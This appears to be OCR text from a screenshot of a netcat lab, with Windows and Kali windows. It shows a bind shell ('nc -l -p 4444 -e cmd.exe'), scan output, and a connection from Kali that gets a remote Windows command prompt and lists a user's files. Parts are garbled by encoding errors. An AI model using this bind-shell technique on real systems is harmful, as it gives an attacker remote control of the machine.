 C:\WINDOWS\system32\cmd.exe - nc -l -p 4444 -e cmd.exe
Microsoft Windows [版本 10.0.17763.805]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\86185>nc -l -p 4444 > outfile.txt
C:\Users\86185>nc -l -p 4444 -e cmd.exe
{}_~3S[T1Q
MFV%BJQ...
Kali-AIO-20190801 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Windows Server
Kali-AIO-201908
共享的虚拟机
Kali-AIO-20190801
应用程序 位置 Terminator 终端... 星期一 23:27 1
root@kali: ~
root@kali: ~ 82x28
(UNKNOWN) [192.168.21.134] 111 (sunrpc) open
(UNKNOWN) [192.168.21.134] 22 (ssh) open
root@kali:~# nc 10.96.61.44 4444
Microsoft Windows [�汾 10.0.17763.805]
(c) 2018 Microsoft Corporation����������Ȩ����
C:\Users\86185>dir
dir
������ C �еľ��� ϵͳ
�������к��� CC7A-4265
C:\Users\86185 ��Ŀ¼
2019/10/14 22:07 <DIR> .
2019/10/14 22:07 <DIR> ..
2019/07/04 14:01 <DIR> .android
2019/09/17 12:26 <DIR> .config
2019/09/23 23:39 <DIR> .eclipse
2019/07/04 13:59 <DIR> .IntelliJIdea2019.1
2019/09/23 23:34 <DIR> .oracle_jre_usage
2019/09/25 13:30 <DIR> .p2
2019/09/22 23:39 <DIR> .swt
2019/10/13 15:09 <DIR> .vscode
2019/07/11 22:45 <DIR> .wdc
2019/09/21 15:46 <DIR> .zenmap
2019/10/13 16:21 <DIR> 3D Objects
2019/09/30 08:29 <DIR> AppData
2019/10/13 16:21 <DIR> Contacts
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。